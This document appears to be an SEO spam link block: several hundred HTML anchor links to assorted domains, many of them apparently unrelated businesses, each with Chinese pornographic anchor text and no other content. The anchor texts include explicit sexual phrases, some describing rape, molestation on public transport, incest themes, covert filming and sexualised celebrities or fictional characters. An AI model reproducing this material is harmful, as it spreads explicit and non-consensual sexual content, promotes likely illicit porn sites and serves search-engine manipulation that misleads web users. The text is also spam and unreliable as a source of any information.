<a href="http://www.sailunghk.com" target="_blank">欧美群伦性之夜性派对</a>|
<a href="http://www.0055sbd.com" target="_blank">chinese老头勃起gay午</a>|
<a href="http://www.jingyitang114.com" target="_blank">男女无遮挡啪啪</a>|
<a href="http://www.noborderssports.com" target="_blank">太骚了淫语对白</a>|
<a href="http://www.souwolx.com" target="_blank">男女爽爽爽</a>|
<a href="http://www.mingdicx.com" target="_blank">少妇老师让我挺进她下面</a>|
<a href="http://www.dafulaigroup.com" target="_blank">亚洲精品国产区欧美区在线</a>|
<a href="http://www.ksfzhwx.com" target="_blank">叶修被狂c躁到高潮失禁</a>|
<a href="http://www.galebbeton.com" target="_blank">厨房掀开岳快快点快点</a>|
<a href="http://www.zfgy57.com" target="_blank">中文字幕一区在线</a>|
<a href="http://www.xtyes.com" target="_blank">日本一区二区欧美</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">欧美激情亚洲</a>|
<a href="http://www.pm1515.com" target="_blank">77788色淫视频免费网站</a>|
<a href="http://www.ofwalls.com" target="_blank">在线观看免费黄色小说</a>|
<a href="http://www.sunpointconsulting.com" target="_blank">免费视频一级片</a>|
<a href="http://www.5azjj.com" target="_blank">亚洲欧美精品国产</a>|
<a href="http://www.wildwirecraft.com" target="_blank">好大好粗好舒服</a>|
<a href="http://www.lahks.com" target="_blank">午夜激情在线免费观看</a>|
<a href="http://www.101powersports.com" target="_blank">法国淫欲代价在线播放</a>|
<a href="http://www.qtechconstruction.com" target="_blank">欧美区二区三区</a>|
<a href="http://www.gbasedesign.com" target="_blank">含紧一点h边做边走男男视频</a>|
<a href="http://www.lifelibertycode.com" target="_blank">女学霸脱了内裤趴着光屁股打</a>|
<a href="http://www.youai66.com" target="_blank">亚洲欧美日韩一区在线观看</a>|
<a href="http://www.bmvu8637.com" target="_blank">久久久久亚洲国产精品</a>|
<a href="http://www.upsxudianchic.com" target="_blank">亚洲不卡在线视频</a>|
<a href="http://www.berrynursery.com" target="_blank">日韩亚洲欧美精品</a>|
<a href="http://www.yhxjj.com" target="_blank">黄色小短剧</a>|
<a href="http://www.czcjpf.com" target="_blank">美女网站免费黄</a>|
<a href="http://www.thauruabenuoc.com" target="_blank">中文字幕精品久久久</a>|
<a href="http://www.xqmjg.com" target="_blank">天干天干天啦啦夜爽爽色</a>|
<a href="http://www.shijianls.com" target="_blank">国产一卡</a>|
<a href="http://www.dawnpennington.com" target="_blank">免费三级伦理片</a>|
<a href="http://www.okeventguide.com" target="_blank">成熟的少妇k8经典</a>|
<a href="http://www.vasung-tools.com" target="_blank">91一区二区国产精华液</a>|
<a href="http://www.jl-dy.com" target="_blank">91精品视频免费观看</a>|
<a href="http://www.zinoss.com" target="_blank">一区二区日韩在线观看</a>|
<a href="http://www.httc26.com" target="_blank">精品久久91</a>|
<a href="http://www.justinemclarenart.com" target="_blank">国产–第1页–屁屁影院</a>|
<a href="http://www.shijianls.com" target="_blank">干少妇电影</a>|
<a href="http://www.upsxudianchic.com" target="_blank">一卡二卡三卡</a>|
<a href="http://www.833ccefebf2.com" target="_blank">你好大轻点视频</a>|
<a href="http://www.eastzo.com" target="_blank">日本一区欧美</a>|
<a href="http://www.daysinnatlanticcity.com" target="_blank">欧美午夜视频在线观看</a>|
<a href="http://www.portraitsbymari.com" target="_blank">香蕉视频污片</a>|
<a href="http://www.fj56-sz.com" target="_blank">91中文国产</a>|
<a href="http://www.gcael.com" target="_blank">精品国产96亚洲一区二区三区</a>|
<a href="http://www.mikeandspencer.com" target="_blank">在线视频日韩欧美</a>|
<a href="http://www.sao005.com" target="_blank">伊人电影院av</a>|
<a href="http://www.wongmediainc.com" target="_blank">佐山爱av片作品在线播放</a>|
<a href="http://www.nppandhurna.com" target="_blank">在线看不卡av</a>|
<a href="http://www.derbystorageunits.com" target="_blank">朱竹清到爽高潮痉挛</a>|
<a href="http://www.tj-weilan.com" target="_blank">脱内衣给男生吻胸视频</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">美日韩一二三区</a>|
<a href="http://www.ofsetprinters.com" target="_blank">国产pegging女攻男受网址</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">一区二区日韩在线观看</a>|
<a href="http://www.transforminglifecoach.com" target="_blank">爱情岛av亚洲论坛自拍品质</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">性爱视频日本</a>|
<a href="http://www.xtyes.com" target="_blank">精品人人人人</a>|
<a href="http://www.xxxcampirates.com" target="_blank">潘金莲一级淫片免费放动漫</a>|
<a href="http://www.101powersports.com" target="_blank">黄色性生活一级片</a>|
<a href="http://www.kxczp.com" target="_blank">亚洲国产一区二区三区日本久久久</a>|
<a href="http://www.hq126.com" target="_blank">免费欧美精品</a>|
<a href="http://www.wealthfromwriting.com" target="_blank">91黄在线看</a>|
<a href="http://www.bjxdc8.com" target="_blank">自拍偷拍视频二区</a>|
<a href="http://www.cyz8.com" target="_blank">古代娇妻被邻居灌满精h</a>|
<a href="http://www.chenxiaoart.com" target="_blank">欧美激情综合网</a>|
<a href="http://www.markchungvo.com" target="_blank">久久亚洲欧美</a>|
<a href="http://www.dragontechhub.com" target="_blank">国产精品42p</a>|
<a href="http://www.mm5101.com" target="_blank">色欧美日韩</a>|
<a href="http://www.americasbestfries.com" target="_blank">亚洲国产欧美日韩精品</a>|
<a href="http://www.cn9ding.com" target="_blank">晓曼被三个黑人蹂躏至高潮</a>|
<a href="http://www.antimattersfilms.com" target="_blank">91色电影</a>|
<a href="http://www.seaandriver.com" target="_blank">av不卡的</a>|
<a href="http://www.dawnofbeginnings.com" target="_blank">国产h在线</a>|
<a href="http://www.110515.com" target="_blank">肉文小说男男</a>|
<a href="http://www.qxlgss.com" target="_blank">女女doi视频</a>|
<a href="http://www.nbcmds.com" target="_blank">91中文国产</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">男人操女人免费视频网站</a>|
<a href="http://www.zhongbohp.com" target="_blank">人人干天天操</a>|
<a href="http://www.dangdaijiating.com" target="_blank">口述与黑人做爰全过程</a>|
<a href="http://www.shijianls.com" target="_blank">欧美激情一区二区三区</a>|
<a href="http://www.tl-bj.com" target="_blank">我和岳疯狂性做爰全过程视频</a>|
<a href="http://www.sc6989.com" target="_blank">一级片aaaa</a>|
<a href="http://www.hardestyandassociates.com" target="_blank">国产一区二区三区小说</a>|
<a href="http://www.freshfootwork.com" target="_blank">欧美精品久久久久久久宅男</a>|
<a href="http://www.gszjdcf.com" target="_blank">欧美卡一卡二</a>|
<a href="http://www.anadoludokum.com" target="_blank">日本涩涩网站</a>|
<a href="http://www.catv-solutions.com" target="_blank">久久麻豆视频</a>|
<a href="http://www.xtyes.com" target="_blank">porno—365hdfree</a>|
<a href="http://www.agcleaner.com" target="_blank">日本一卡二卡三卡在线播放</a>|
<a href="http://www.lifelibertycode.com" target="_blank">嗯灬啊灬嗯灬用点力灬水</a>|
<a href="http://www.smart-padlocks.com" target="_blank">亚洲闷骚少妇在线观看网站</a>|
<a href="http://www.wouldyoulather.com" target="_blank">日本a网址</a>|
<a href="http://www.dharampalandsons.com" target="_blank">精品国产一区二区三区护卡密</a>|
<a href="http://www.yslys.com" target="_blank">精品国产品香蕉在线</a>|
<a href="http://www.ulsterfestivalofartanddesign.com" target="_blank">91美女片黄在线观看</a>|
<a href="http://www.xxxcampirates.com" target="_blank">久久久精品欧美</a>|
<a href="http://www.ykhualin.com" target="_blank">凹凸日日摸日日碰夜夜爽1</a>|
<a href="http://www.mrmersin.com" target="_blank">日韩一卡在线</a>|
<a href="http://www.3hbox.com" target="_blank">三上悠亚ssni在线</a>|
<a href="http://www.mdz66.com" target="_blank">男女做爰猛烈呻吟视频</a>|
<a href="http://www.hfmtzs.com" target="_blank">久久出精品</a>|
<a href="http://www.a-gtravel.com" target="_blank">欧美激情性久久</a>|
<a href="http://www.cheap-psychic-predictions.com" target="_blank">男的插女的逼</a>|
<a href="http://www.cryptoaiproducer.com" target="_blank">女人高潮都叫床视频播放</a>|
<a href="http://www.diijii.com" target="_blank">在野外被男人躁了一夜电影</a>|
<a href="http://www.122cams.com" target="_blank">久久黄色精品视频</a>|
<a href="http://www.nisruae.com" target="_blank">欧美精品aaa</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">91免费福利视频</a>|
<a href="http://www.hadeaworlds.com" target="_blank">亚洲最新精品</a>|
<a href="http://www.class-struggle.com" target="_blank">亚洲欧洲精品成人</a>|
<a href="http://www.analog-xp.com" target="_blank">欧美亚洲日本在线观看</a>|
<a href="http://www.loveliness100.com" target="_blank">孕妇被各种姿势c到高潮视频</a>|
<a href="http://www.crackingnorks.com" target="_blank">亚洲h视频</a>|
<a href="http://www.oshuu.com" target="_blank">亚洲国产精品18久久久久久</a>|
<a href="http://www.chengjiajia.com" target="_blank">久久国产综合视频</a>|
<a href="http://www.zinoss.com" target="_blank">女同被到爽</a>|
<a href="http://www.whatalls.com" target="_blank">乱h合集系列小说目录男男</a>|
<a href="http://www.hfmtzs.com" target="_blank">午夜精选视频</a>|
<a href="http://www.china-ghs.com" target="_blank">总攻精壮肉体高h</a>|
<a href="http://www.comunidadmonteagudo.com" target="_blank">亚洲一区三区三区</a>|
<a href="http://www.gioegio.com" target="_blank">国产一级黄色电影</a>|
<a href="http://www.midorikid.com" target="_blank">啊～你高h别了</a>|
<a href="http://www.zzwanjia.com" target="_blank">动漫护士被乳了3d无尽</a>|
<a href="http://www.womeneg.com" target="_blank">啊啊啊啊啊慢点</a>|
<a href="http://www.tghbd.com" target="_blank">亚洲国产欧美日韩</a>|
<a href="http://www.shcomic.com" target="_blank">风骚少妇av</a>|
<a href="http://www.799160.com" target="_blank">涩涩视频在线观看</a>|
<a href="http://www.124kok.com" target="_blank">公车下身被粗暴进入在线观看</a>|
<a href="http://www.wtcsw.com" target="_blank">中文字幕国产一区</a>|
<a href="http://www.xzfuerwo.com" target="_blank">日本妞被黑人狂躁出浆</a>|
<a href="http://www.bmhomesales.com" target="_blank">无码专区aaaaaa免费视频</a>|
<a href="http://www.criseru.com" target="_blank">中文久久精品</a>|
<a href="http://www.51aili.com" target="_blank">一区二区三区欧美日韩</a>|
<a href="http://www.hbxwtjx.com" target="_blank">用力灬受不了了</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">午夜爽视频</a>|
<a href="http://www.flightstostlucia.com" target="_blank">www.亚洲黄色</a>|
<a href="http://www.in-conn.com" target="_blank">电车痴汉系列h文</a>|
<a href="http://www.sc6989.com" target="_blank">女人隐私免费看黄</a>|
<a href="http://www.chengyeshoes.com" target="_blank">精品国产露脸精彩对白</a>|
<a href="http://www.fjydled.com" target="_blank">日韩在线视频一区</a>|
<a href="http://www.ski-time.com" target="_blank">国产精品久久久</a>|
<a href="http://www.kilvarock.com" target="_blank">午夜三级电影</a>|
<a href="http://www.belairpanwa.com" target="_blank">午夜激情在线看</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">色一情一区二区三区</a>|
<a href="http://www.quandouzhi.com" target="_blank">成人av中文字幕在线观看</a>|
<a href="http://www.ubuntusofta.com" target="_blank">强扶着岳从后面挺进电影中文字幕</a>|
<a href="http://www.okeventguide.com" target="_blank">神马久久av</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">一级全黄少妇性色生活免费看</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">欧美乱仑视频</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">揉我胸啊嗯上课呢口述</a>|
<a href="http://www.tiankangry.com" target="_blank">欧美日韩激情在线观看</a>|
<a href="http://www.comunidadmonteagudo.com" target="_blank">一级片美女</a>|
<a href="http://www.sczth.com" target="_blank">青青在线免费视频</a>|
<a href="http://www.2jiepai.com" target="_blank">人成在线视频</a>|
<a href="http://www.yj169.com" target="_blank">欧美黄色录相</a>|
<a href="http://www.d0ubleclick.com" target="_blank">99久久免费精品国产男女高不卡</a>|
<a href="http://www.wnj736.com" target="_blank">免费又黄又粗又爽大片69</a>|
<a href="http://www.hlk455.com" target="_blank">亚欧在线观看</a>|
<a href="http://www.jingtiantaiji.com" target="_blank">国产处女破处</a>|
<a href="http://www.gp98888.com" target="_blank">欧美va亚洲</a>|
<a href="http://www.zhongguolvyou.com" target="_blank">婷婷一区二区三区</a>|
<a href="http://www.ynfccy.com" target="_blank">精品福利视频一区二区</a>|
<a href="http://www.altinsarisi.com" target="_blank">91久色视频</a>|
<a href="http://www.madisonahayes.com" target="_blank">欧美一级大片免费看</a>|
<a href="http://www.rushingrides.com" target="_blank">精品国产九九九</a>|
<a href="http://www.hezwd.com" target="_blank">婷婷激情偷拍在线</a>|
<a href="http://www.tbjmd.com" target="_blank">男人日女人b</a>|
<a href="http://www.toys-manufacturer.com" target="_blank">日本午夜精品视频</a>|
<a href="http://www.51yx8.com" target="_blank">男人日女人的b</a>|
<a href="http://www.ahzlfl.com" target="_blank">老师今晚让你弄个够一视频</a>|
<a href="http://www.shopnowfun.com" target="_blank">ⅹxxxxhd亚洲日本hd老师</a>|
<a href="http://www.markchungvo.com" target="_blank">av不卡的</a>|
<a href="http://www.oaijia.com" target="_blank">一级片在线免费视频</a>|
<a href="http://www.ewenwen.com" target="_blank">日韩av在线不卡</a>|
<a href="http://www.studio-admin.com" target="_blank">日韩欧美卡一卡二</a>|
<a href="http://www.consciencenonsense.com" target="_blank">国产亚洲精品美女久久久久</a>|
<a href="http://www.huiminghuagong.com" target="_blank">爆白丝粉嫩喷水</a>|
<a href="http://www.jinpaizhixing.com" target="_blank">欧美激情亚洲自拍</a>|
<a href="http://www.raccontodinverno.com" target="_blank">公交车上的激情小说</a>|
<a href="http://www.mountsnowhk.com" target="_blank">中国按摩xxxx做受a</a>|
<a href="http://www.ssugarbalance.com" target="_blank">坐公交车被弄高潮几次</a>|
<a href="http://www.cyqsng.com" target="_blank">国产一区二区三区在线免费观看</a>|
<a href="http://www.qingainet.com" target="_blank">日本年轻漂亮岳每4乱理</a>|
<a href="http://www.hk-100.com" target="_blank">国产91精</a>|
<a href="http://www.maximiliansebastian.com" target="_blank">欧美一级特黄色片</a>|
<a href="http://www.jl5688.com" target="_blank">天海翼av在线</a>|
<a href="http://www.xywcs.com" target="_blank">国产精品久久久久久久一区二区</a>|
<a href="http://www.5izixun.com" target="_blank">师尊双性精跪趴灌满h视频</a>|
<a href="http://www.southernsci.com" target="_blank">黄色插插插</a>|
<a href="http://www.scantechuae.com" target="_blank">巨粗进入警花哭喊求饶在线观看</a>|
<a href="http://www.raocreation.com" target="_blank">亚洲综合色婷婷</a>|
<a href="http://www.collar-me-chic.com" target="_blank">国产一二三精品</a>|
<a href="http://www.aresepanino.com" target="_blank">黄色国产一级</a>|
<a href="http://www.adstokeslot88.com" target="_blank">亚洲精品视频观看</a>|
<a href="http://www.sd-jinshan.com" target="_blank">亚洲激情午夜</a>|
<a href="http://www.zckct.com" target="_blank">操少妇视频</a>|
<a href="http://www.qiqi-workroom.com" target="_blank">欧美激情一区二区在线观看</a>|
<a href="http://www.wongmediainc.com" target="_blank">国产白丝女仆在线好爽</a>|
<a href="http://www.indibuzzonline.com" target="_blank">亚洲免费黄色片</a>|
<a href="http://www.qhsiliao.com" target="_blank">国产精品久久久久久久久久尿</a>|
<a href="http://www.dawnofbeginnings.com" target="_blank">口述两个男人换着躁我一个</a>|
<a href="http://www.compasspointsmedia.com" target="_blank">人成免费视频人成免费网</a>|
<a href="http://www.aimoled.com" target="_blank">福利视频二区</a>|
<a href="http://www.coralandressegovia.com" target="_blank">舒淇黄色片</a>|
<a href="http://www.yourofficialsite.com" target="_blank">国产精品推荐天天看天天爽</a>|
<a href="http://www.boborganix.com" target="_blank">亚洲国产精品色婷婷</a>|
<a href="http://www.tj-weilan.com" target="_blank">日韩精品一卡二卡</a>|
<a href="http://www.rushingrides.com" target="_blank">公妇借种h</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">欧美午夜视频在线观看</a>|
<a href="http://www.magscompany.com" target="_blank">欧美精品一二三</a>|
<a href="http://www.p90xrollingstone.com" target="_blank">91大神精品在线</a>|
<a href="http://www.qqkvip.com" target="_blank">ai杨幂在线被弄得高潮</a>|
<a href="http://www.changshidl.com" target="_blank">欧美视频h</a>|
<a href="http://www.therivercreek.com" target="_blank">午夜免费啪啪</a>|
<a href="http://www.deputationjobs.com" target="_blank">欧美激情精品</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">色婷婷av一区二</a>|
<a href="http://www.epointdesign.com" target="_blank">一级黄色的</a>|
<a href="http://www.galebbeton.com" target="_blank">黑人日b视频</a>|
<a href="http://www.aiproconsult.com" target="_blank">国产精品一二三区夜夜躁</a>|
<a href="http://www.henglixing.com" target="_blank">色插综合网</a>|
<a href="http://www.wnj736.com" target="_blank">亚洲精品国产精品乱码不99</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">www.国产一区二区</a>|
<a href="http://www.hh98837.com" target="_blank">a级欧美视频</a>|
<a href="http://www.wickedsmartwebinar.com" target="_blank">国产色爽免费</a>|
<a href="http://www.markchungvo.com" target="_blank">一卡二卡在线观看</a>|
<a href="http://www.richardweedonphotography.com" target="_blank">在线观看午夜av</a>|
<a href="http://www.jujutsukaisen-manga.com" target="_blank">久久精品中文字幕</a>|
<a href="http://www.comunidadmonteagudo.com" target="_blank">xxxx18hd亚洲hd秘书</a>|
<a href="http://www.highlightsbaba.com" target="_blank">日韩av免费播放</a>|
<a href="http://www.pncxw.com" target="_blank">欧美日本亚洲视频</a>|
<a href="http://www.xyjinrunda.com" target="_blank">ass日本另类肉体图pics</a>|
<a href="http://www.com4sale.com" target="_blank">久久久久亚洲国产精品</a>|
<a href="http://www.liv-glam.com" target="_blank">在楼道里做爽翻h</a>|
<a href="http://www.jl5688.com" target="_blank">日韩精品久久久久</a>|
<a href="http://www.qianqianxiu.com" target="_blank">日本人疯狂做爰视频</a>|
<a href="http://www.fjydled.com" target="_blank">亚洲va欧美va</a>|
<a href="http://www.cheap-psychic-predictions.com" target="_blank">男女爽爽爽</a>|
<a href="http://www.loststaterecords.com" target="_blank">青春期13分钟床戏被删减片段</a>|
<a href="http://www.wojllj.com" target="_blank">狠狠干伊人</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">丰满岳乱妇一区二区</a>|
<a href="http://www.pdxpizzaparty.com" target="_blank">国产成人精品久久亚洲高清不卡</a>|
<a href="http://www.oshuu.com" target="_blank">国产精品野外av久久久</a>|
<a href="http://www.xywcs.com" target="_blank">91久久电影</a>|
<a href="http://www.diamond-deals.com" target="_blank">国产色拍精品福利视频app</a>|
<a href="http://www.yesreits.com" target="_blank">av观看不卡</a>|
<a href="http://www.madisonahayes.com" target="_blank">黄色三级伦理片</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">国产欧美激情</a>|
<a href="http://www.collpaperwriting.com" target="_blank">国产欧美日产激情视频</a>|
<a href="http://www.rushingrides.com" target="_blank">亚洲a级精品</a>|
<a href="http://www.shhzty.com" target="_blank">男女交性45分钟视频</a>|
<a href="http://www.chatctt.com" target="_blank">日常调教h办公室打屁股网站</a>|
<a href="http://www.worklesssmilemore.com" target="_blank">日韩二级片</a>|
<a href="http://www.maximiliansebastian.com" target="_blank">《淫交》在线观看免费</a>|
<a href="http://www.editsbyabha.com" target="_blank">中文字幕av二区希岛爱理</a>|
<a href="http://www.impresoravirtual.com" target="_blank">黄色毛片小视频</a>|
<a href="http://www.anerofficial.com" target="_blank">欧美色激情</a>|
<a href="http://www.crookedwx.com" target="_blank">欧美日韩国产专区</a>|
<a href="http://www.tickets-portal.com" target="_blank">扒开双腿猛进入jk白丝校花91</a>|
<a href="http://www.shoesmist.com" target="_blank">李丽珍裸体玉门大开</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">日韩高清不卡在线</a>|
<a href="http://www.jian-zi.com" target="_blank">午夜激情视频在线免费观看</a>|
<a href="http://www.lprm1.com" target="_blank">国产精品香蕉国产</a>|
<a href="http://www.karingerber.com" target="_blank">艹少妇视频</a>|
<a href="http://www.nikeordnance.com" target="_blank">国产美女精品</a>|
<a href="http://www.ubuntusofta.com" target="_blank">男女啪啪免费观看视频</a>|
<a href="http://www.takashin-kougyou.com" target="_blank">男插女视频软件</a>|
<a href="http://www.gulfcoast-spa-parts.com" target="_blank">99av国产精品欲麻豆</a>|
<a href="http://www.transhumanistwiki.com" target="_blank">电车痴汉痴汉激情</a>|
<a href="http://www.consciencenonsense.com" target="_blank">色偷偷88888欧美精品久久久</a>|
<a href="http://www.jeminal.com" target="_blank">巨乳波霸在线</a>|
<a href="http://www.shopparistothemoon.com" target="_blank">久久泄欲网</a>|
<a href="http://www.adstokeslot88.com" target="_blank">国产一区日本</a>|
<a href="http://www.reinojacheguei.com" target="_blank">久久久国产精品入口麻豆</a>|
<a href="http://www.highlightsbaba.com" target="_blank">老师你下面好紧</a>|
<a href="http://www.altinsarisi.com" target="_blank">韩剧电影大尺度免费完整版电影</a>|
<a href="http://www.sl-classifieds.com" target="_blank">欧美日韩一二三</a>|
<a href="http://www.whiteleyart.com" target="_blank">中文字幕av电影在线观看</a>|
<a href="http://www.virtualvoicelink.com" target="_blank">国产精品女人精品久久久天天</a>|
<a href="http://www.gorillafilmmagazine.com" target="_blank">日韩不卡在线</a>|
<a href="http://www.northernheartgames.com" target="_blank">亚洲国产精品999</a>|
<a href="http://www.transhumanistwiki.com" target="_blank">日日夜夜亚洲精品</a>|
<a href="http://www.studio-admin.com" target="_blank">欧美色悠悠</a>|
<a href="http://www.jingtiantaiji.com" target="_blank">女人裸体性做爰免费观看</a>|
<a href="http://www.zhongguolvyou.com" target="_blank">欧美黄色1级</a>|
<a href="http://www.shcomic.com" target="_blank">亚洲一二三在线</a>|
<a href="http://www.bjn7.com" target="_blank">精品国产九九</a>|
<a href="http://www.tldlcl.com" target="_blank">午夜av观看</a>|
<a href="http://www.classresidence.com" target="_blank">免费在线黄网</a>|
<a href="http://www.benmiao168.com" target="_blank">欧美一二三在线</a>|
<a href="http://www.bxrdf.com" target="_blank">欧美日韩中文字幕综合视频</a>|
<a href="http://www.actionromance.com" target="_blank">一本色道久久综合亚洲二区三区</a>|
<a href="http://www.tmsdiwebinars.com" target="_blank">欧美日本国产</a>|
<a href="http://www.chengjiajia.com" target="_blank">亚洲黄色在线视频</a>|
<a href="http://www.wealthfromwriting.com" target="_blank">aaa亚洲精品</a>|
<a href="http://www.jiu-zhai-gou.com" target="_blank">国产精品a一区二区三区网址</a>|
<a href="http://www.aspshell.com" target="_blank">国产毛片aaa</a>|
<a href="http://www.xyxlrjx.com" target="_blank">揉我胸啊嗯～出水了在线观看</a>|
<a href="http://www.doddfranklaw.com" target="_blank">久久精品成人欧美大片</a>|
<a href="http://www.pouruneenfance.com" target="_blank">人人搞人人射</a>|
<a href="http://www.qihon.com" target="_blank">久久久成人精品</a>|
<a href="http://www.compasspointsmedia.com" target="_blank">中国精品伊人直播</a>|
<a href="http://www.printorderingsystems.com" target="_blank">亚洲成人在线</a>|
<a href="http://www.weiyuc.com" target="_blank">中国黄色毛片大片</a>|
<a href="http://www.9gg7.com" target="_blank">日本a级高潮精油按摩片</a>|
<a href="http://www.tj-weilan.com" target="_blank">xxxx国产一二三区xxxx</a>|
<a href="http://www.hjhuitong.com" target="_blank">欧美日韩不卡一区</a>|
<a href="http://www.ja-photo.com" target="_blank">手机免费毛片</a>|
<a href="http://www.124kok.com" target="_blank">国产精品乱码一区</a>|
<a href="http://www.toys-manufacturer.com" target="_blank">欧美黄色1级</a>|
<a href="http://www.flightstostlucia.com" target="_blank">精品美女视频</a>|
<a href="http://www.fenfencaoxyz.com" target="_blank">欧美亚洲精品在线观看</a>|
<a href="http://www.remaxconsultants.com" target="_blank">国产精品欧美日韩精品</a>|
<a href="http://www.valeriacasadenovias.com" target="_blank">啊～嗯去电影院里做h</a>|
<a href="http://www.smallbizpathway.com" target="_blank">欧美久久成人</a>|
<a href="http://www.beamloans.com" target="_blank">老妇女伦理一级</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">动漫大胸美女被c</a>|
<a href="http://www.shingyow-enterprise.com" target="_blank">中文亚洲欧美</a>|
<a href="http://www.midorikid.com" target="_blank">看免费黄色大片</a>|
<a href="http://www.testoblackx.com" target="_blank">bdsm精品捆绑chinese女</a>|
<a href="http://www.affordablecabinetsinc.com" target="_blank">欧美精品2</a>|
<a href="http://www.qqkvip.com" target="_blank">美女色黄网站</a>|
<a href="http://www.hd3dposter.com" target="_blank">欧美日韩久久</a>|
<a href="http://www.beamloans.com" target="_blank">国产性在线</a>|
<a href="http://www.jlsttc.com" target="_blank">99久久欧美日韩国产二区</a>|
<a href="http://www.dusatools.com" target="_blank">捆绑裸体绳奴bdsm欧美</a>|
<a href="http://www.nisruae.com" target="_blank">99久久99久久精品国产片果冻</a>|
<a href="http://www.qingjuluo.com" target="_blank">亚洲视频一二三</a>|
<a href="http://www.megaeda.com" target="_blank">宁荣荣张开双腿被强视频</a>|
<a href="http://www.justinemclarenart.com" target="_blank">人日b视频</a>|
<a href="http://www.sxaotian.com" target="_blank">女性全身裸体hd按摩精油调理</a>|
<a href="http://www.wwwq5550.com" target="_blank">99久久精品一区二区三区</a>|
<a href="http://www.bodegaqueirolo.com" target="_blank">娇妻玩4p被3个男人玩苏妖精</a>|
<a href="http://www.tuliposuccion.com" target="_blank">亚洲国产精品成人女人久久久</a>|
<a href="http://www.techinfologies.com" target="_blank">国产一区二区三区四区五区</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">男人狂捅女人30分钟</a>|
<a href="http://www.343kok.com" target="_blank">国产第一二区</a>|
<a href="http://www.mountsnowhk.com" target="_blank">欧美自拍三区</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">豆豆色www.avzz</a>|
<a href="http://www.boborganix.com" target="_blank">美女视频黄视频</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">人成免费视频人成免费网</a>|
<a href="http://www.nikeordnance.com" target="_blank">91久久精品国产91久久性色tv</a>|
<a href="http://www.shelbyssweetshoppe.com" target="_blank">女人被添荫蒂舒服极了小说</a>|
<a href="http://www.jnyzt.com" target="_blank">欧美精品成人在线</a>|
<a href="http://www.gabrielkalil.com" target="_blank">欧美一区激情</a>|
<a href="http://www.couponspeedy.com" target="_blank">日本大尺度床戏揉捏胸</a>|
<a href="http://www.ttyfc.com" target="_blank">一区二区伦理电影</a>|
<a href="http://www.10000shitong.com" target="_blank">午夜黄色剧场</a>|
<a href="http://www.ldxgzx.com" target="_blank">日韩在线观看精品</a>|
<a href="http://www.qxlgss.com" target="_blank">日韩在线aaa</a>|
<a href="http://www.foodjee.com" target="_blank">干美女视频</a>|
<a href="http://www.mqzsw.com" target="_blank">人人人人人人</a>|
<a href="http://www.crossfitforce2reckon.com" target="_blank">国产亚洲精品久久久久婷婷瑜伽</a>|
<a href="http://www.online-code-generator.com" target="_blank">日本按摩片色xxxx</a>|
<a href="http://www.boborganix.com" target="_blank">天天操好逼</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">在线观看中文字幕av</a>|
<a href="http://www.caffebeni.com" target="_blank">他扒开我的内裤把舌头进去照片</a>|
<a href="http://www.digitalinteractivedisplays.com" target="_blank">上课被男同桌摸出水还捏胸了</a>|
<a href="http://www.flash139.com" target="_blank">xxxxxxxx泡妞</a>|
<a href="http://www.jlsttc.com" target="_blank">a欧美在线</a>|
<a href="http://www.jgs563.com" target="_blank">日韩激情在线</a>|
<a href="http://www.hoaxdev.com" target="_blank">古代诱受肉香艳bl</a>|
<a href="http://www.ycchs.com" target="_blank">一级黄色的毛片</a>|
<a href="http://www.worklesssmilemore.com" target="_blank">伸进内裤揉到高潮嗯啊渺渺视频</a>|
<a href="http://www.diijii.com" target="_blank">一区二区三国产</a>|
<a href="http://www.jingtiantaiji.com" target="_blank">久久久久国产精品一区二区</a>|
<a href="http://www.12chesterstreet.com" target="_blank">啊灬啊灬快点灬用力岳免费漫画</a>|
<a href="http://www.woamall.com" target="_blank">年轻的护士3高潮电影</a>|
<a href="http://www.kunmingyumei.com" target="_blank">国产精品亚洲а∨天堂免在线</a>|
<a href="http://www.wzboxin.com" target="_blank">初尝禁果hd未删减版</a>|
<a href="http://www.xyxlrjx.com" target="_blank">欧美日韩亚洲视频</a>|
<a href="http://www.allbestitems.com" target="_blank">av久久在线观看</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">欧美va亚洲</a>|
<a href="http://www.consumerwellnessreport.com" target="_blank">久久一本日日摸夜夜添</a>|
<a href="http://www.benmiao168.com" target="_blank">欧美激情1区</a>|
<a href="http://www.ytkuaiji.com" target="_blank">久久亚洲美女视频</a>|
<a href="http://www.inanyeniotogaleri.com" target="_blank">精品日韩一区二区</a>|
<a href="http://www.fernseher-test.com" target="_blank">美日韩一区二区三区</a>|
<a href="http://www.criseru.com" target="_blank">亚洲国产精品久久无人区</a>|
<a href="http://www.epointdesign.com" target="_blank">日日碰狠狠添天天爽超碰97</a>|
<a href="http://www.gcuster.com" target="_blank">亚洲国产一二三</a>|
<a href="http://www.gszjdcf.com" target="_blank">国产大片aaa</a>|
<a href="http://www.fugatesautoelectric.com" target="_blank">免费观看全黄从后面做爰</a>|
<a href="http://www.alvessantoslaw.com" target="_blank">葵司一区二区</a>|
<a href="http://www.lzlyxx.com" target="_blank">亚洲欧美一区二区久久</a>|
<a href="http://www.qiqibaobei.com" target="_blank">久久精品老司机</a>|
<a href="http://www.anzhixinip.com" target="_blank">男女精品网站</a>|
<a href="http://www.pm1515.com" target="_blank">国产中文区字幕区2021</a>|
<a href="http://www.afy2.com" target="_blank">我把美女日出了白浆</a>|
<a href="http://www.0442999.com" target="_blank">黄色生活毛片</a>|
